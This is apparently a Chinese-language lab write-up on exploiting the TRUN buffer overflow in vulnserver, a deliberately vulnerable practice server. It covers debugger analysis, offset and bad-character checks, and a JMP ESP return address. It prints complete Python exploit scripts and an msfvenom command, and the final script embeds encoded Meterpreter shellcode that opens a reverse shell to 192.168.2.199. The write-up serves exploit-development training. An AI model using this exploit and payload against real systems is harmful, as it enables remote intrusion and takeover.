  为了继续分析vulnserver的功能,我们需要更新我们的poc:  ### 1.分析TRUN .后的功能 当我们的数据包发送完毕后,会来到地址00401D51处  在windbg中继续调试直到执行来到00401d77处的Function3函数:  通过ida,我们可以点击该函数查看其中的代码块,在Function3函数中发现存在strcpy函数,该函数只接收两个参数目标缓冲区和源缓冲区,它不接受要复制的字节数,所以该函数存在缓冲区溢出的风险:   ### 2.windbg调试function3函数 首先在windbg中进入该函数  当执行来到strcpy函数处时我们发现该函数会将我们输入的poc数据拷贝只另外一个缓冲区中,并且程序没有对我们输入的数据进行检查,现在我们发现了程序的一个缓冲区溢出的漏洞:  三、构造exp ------- ### 1.构造利用-确定偏移量 我们可以在windbg中手动计算出需要的偏移地址。在strcp函数处,我们可以发现第一个参数的地址为0308f1e8,此时我们需要使用!teb命令先检查此地址是否在堆栈范围内   确认该地址在堆栈地址范围中后,使用k命令查看该函数调用后的返回地址,通过返回地址减去目标缓冲区的地址即是我们需要找到的偏移量  更新poc来印证我们的结果: ```php #!/usr/bin/python import socket import sys from struct import pack try: server = sys.argv\[1\] port = 9999 size = 2008 inputBuffer = b"TRUN ." + b"\\x41" \* size + b"BBBB" buf = inputBuffer print("Sending evil buffer...") s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) s.connect((server, port)) s.send(buf) s.close() print("Done!") except socket.error: print("Could not connect!") ``` 在windbg中在strcpy处下断点,发现我们成功覆盖了返回地址:  根据返回地址的覆盖的字节,我们需要稍微修改一下poc    ### 2.构造利用-查找坏字节 更新poc: ```php #!/usr/bin/python import socket import sys from struct import pack try: server = sys.argv\[1\] port = 9999 size = 2006 badchars = ( b"\\x01\\x02\\x03\\x04\\x05\\x06\\x07\\x08\\x09\\x0a\\x0b\\x0c\\x0d\\x0e\\x0f\\x10" b"\\x11\\x12\\x13\\x14\\x15\\x16\\x17\\x18\\x19\\x1a\\x1b\\x1c\\x1d\\x1e\\x1f\\x20" b"\\x21\\x22\\x23\\x24\\x25\\x26\\x27\\x28\\x29\\x2a\\x2b\\x2c\\x2d\\x2e\\x2f\\x30" b"\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x3a\\x3b\\x3c\\x3d\\x3e\\x3f\\x40" b"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50" b"\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x5b\\x5c\\x5d\\x5e\\x5f\\x60" b"\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70" b"\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x7b\\x7c\\x7d\\x7e\\x7f\\x80" b"\\x81\\x82\\x83\\x84\\x85\\x86\\x87\\x88\\x89\\x8a\\x8b\\x8c\\x8d\\x8e\\x8f\\x90" b"\\x91\\x92\\x93\\x94\\x95\\x96\\x97\\x98\\x99\\x9a\\x9b\\x9c\\x9d\\x9e\\x9f\\xa0" b"\\xa1\\xa2\\xa3\\xa4\\xa5\\xa6\\xa7\\xa8\\xa9\\xaa\\xab\\xac\\xad\\xae\\xaf\\xb0" b"\\xb1\\xb2\\xb3\\xb4\\xb5\\xb6\\xb7\\xb8\\xb9\\xba\\xbb\\xbc\\xbd\\xbe\\xbf\\xc0" b"\\xc1\\xc2\\xc3\\xc4\\xc5\\xc6\\xc7\\xc8\\xc9\\xca\\xcb\\xcc\\xcd\\xce\\xcf\\xd0" b"\\xd1\\xd2\\xd3\\xd4\\xd5\\xd6\\xd7\\xd8\\xd9\\xda\\xdb\\xdc\\xdd\\xde\\xdf\\xe0" b"\\xe1\\xe2\\xe3\\xe4\\xe5\\xe6\\xe7\\xe8\\xe9\\xea\\xeb\\xec\\xed\\xee\\xef\\xf0" b"\\xf1\\xf2\\xf3\\xf4\\xf5\\xf6\\xf7\\xf8\\xf9\\xfa\\xfb\\xfc\\xfd\\xfe\\xff") inputBuffer = b"TRUN ." + b"\\x41" \* size + b"BBBB" + badchars buf = inputBuffer print("Sending evil buffer...") s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) s.connect((server, port)) s.send(buf) s.close() print("Done!") except socket.error: print("Could not connect!") ``` Windbg中查看,发现不存在坏字节   ### 3.构造利用-获取权限 一个标准的反向shell需要350-400字节空间大小,这里我们先发送500字节的C来查看当前堆栈空间是否足够:  Windbg中调试查看,发现堆栈空间完全够用   接下来我们需要找到一条JMP ESP指令,让程序回到我们的shellcode上,需要注意的是vulnserver的环境是用32位的系统搭建的,由于x86系列CPU都是little-endian的字节序即小端模式,所以这里的地址625011af在发送时需要写成"\\xaf\\x11\\x50\\x62":     ```php msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.2.199 LPORT=443 -f c -e x86/shikata\_ga\_nai -b "\\x00" -f python -v shellcode ```  更新我们的poc,为了保证我们shellcode的完整性,我们可以在shellcode的开始处添加适量的nop指令: ```php #!/usr/bin/python import socket import sys from struct import pack try: server = sys.argv\[1\] port = 9999 size = 2006 shellcode = b"\\x90" \* 20 shellcode += b"\\xda\\xd6\\xbe\\x8a\\xc0\\x3b\\xdd\\xd9\\x74\\x24\\xf4" shellcode += b"\\x5b\\x2b\\xc9\\xb1\\x59\\x31\\x73\\x19\\x83\\xc3\\x04" shellcode += b"\\x03\\x73\\x15\\x68\\x35\\xc7\\x35\\xe3\\xb6\\x38\\xc6" shellcode += b"\\x9b\\x87\\xea\\x4f\\xbe\\x8c\\x81\\x02\\x70\\xc6\\xc4" shellcode += b"\\xae\\xfb\\x8a\\xfc\\xa1\\x4c\\x60\\xdb\\x8c\\x4d\\xfe" shellcode += b"\\x51\\xc7\\x80\\xc1\\x3a\\x2b\\x83\\xbd\\x40\\x78\\x63" shellcode += b"\\xff\\x8a\\x8d\\x62\\x38\\x5d\\xfb\\x8b\\x94\\x09\\x88" shellcode += b"\\x01\\x09\\x3d\\xcc\\x99\\x28\\x91\\x5a\\xa1\\x52\\x94" shellcode += b"\\x9d\\x55\\xef\\x97\\xcd\\xc5\\x64\\xcf\\xcd\\xe4\\xa9" shellcode += b"\\x7b\\x45\\xfe\\xc8\\xb5\\x22\\xc2\\xe3\\xba\\x82\\xb1" shellcode += b"\\x30\\xce\\x14\\x13\\x09\\x10\\xba\\x5a\\xa5\\x9d\\xc2" shellcode += b"\\x9b\\x02\\x7e\\xb1\\xd7\\x70\\x03\\xc2\\x2c\\x0a\\xdf" shellcode += b"\\x47\\xb2\\xac\\x94\\xf0\\x16\\x4c\\x78\\x66\\xdd\\x42" shellcode += b"\\x35\\xec\\xb9\\x46\\xc8\\x21\\xb2\\x73\\x41\\xc4\\x14" shellcode += b"\\xf2\\x11\\xe3\\xb0\\x5e\\xc1\\x8a\\xe1\\x3a\\xa4\\xb3" shellcode += b"\\xf1\\xe3\\x19\\x16\\x7a\\x01\\x4f\\x26\\x83\\xd9\\x70" shellcode += b"\\x7a\\x13\\x15\\xbd\\x85\\xe3\\x31\\xb6\\xf6\\xd1\\x9e" shellcode += b"\\x6c\\x91\\x59\\x56\\xab\\x66\\xe8\\x70\\x4c\\xb8\\x52" shellcode += b"\\x10\\xb2\\x39\\xa2\\x38\\x71\\x6d\\xf2\\x52\\x50\\x0e" shellcode += b"\\x99\\xa2\\x5d\\xdb\\x37\\xa9\\xc9\\x24\\x6f\\xaf\\xce" shellcode += b"\\xcd\\x6d\\xb0\\xd1\\xb6\\xf8\\x56\\x81\\x98\\xaa\\xc6" shellcode += b"\\x62\\x49\\x0a\\xb7\\x0a\\x83\\x85\\xe8\\x2b\\xac\\x4c" shellcode += b"\\x81\\xc6\\x43\\x38\\xf9\\x7e\\xfd\\x61\\x71\\x1e\\x02" shellcode += b"\\xbc\\xff\\x20\\x88\\x34\\xff\\xef\\x79\\x3d\\x13\\x07" shellcode += b"\\x1e\\xbd\\xeb\\xd8\\x8b\\xbd\\x81\\xdc\\x1d\\xea\\x3d" shellcode += b"\\xdf\\x78\\xdc\\xe1\\x20\\xaf\\x5f\\xe5\\xdf\\x2e\\x69" shellcode += b"\\x9d\\xd6\\xa4\\xd5\\xc9\\x16\\x29\\xd5\\x09\\x41\\x23" shellcode += b"\\xd5\\x61\\x35\\x17\\x86\\x94\\x3a\\x82\\xbb\\x04\\xaf" shellcode += b"\\x2d\\xed\\xf9\\x78\\x46\\x13\\x27\\x4e\\xc9\\xec\\x02" shellcode += b"\\xcc\\x0e\\x12\\xd0\\xfb\\xb6\\x7a\\x2a\\xbc\\x46\\x7a" shellcode += b"\\x40\\x3c\\x17\\x12\\x9f\\x13\\x98\\xd2\\x60\\xbe\\xf1" shellcode += b"\\x7a\\xea\\x2f\\xb3\\x1b\\xeb\\x65\\x15\\x85\\xec\\x8a" shellcode += b"\\x8e\\x36\\x96\\xe3\\x31\\xb7\\x67\\xea\\x55\\xb8\\x67" shellcode += b"\\x12\\x68\\x85\\xb1\\x2b\\x1e\\xc8\\x01\\x08\\x11\\x7f" shellcode += b"\\x27\\x39\\xb8\\x7f\\x7b\\x39\\xe9" inputBuffer = b"TRUN ." + b"\\x41" \* size + b"\\xaf\\x11\\x50\\x62" + shellcode buf = inputBuffer print("Sending evil buffer...") s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) s.connect((server, port)) s.send(buf) s.close() print("Done!") except socket.error: print("Could not connect!") ``` 成功获取权限: 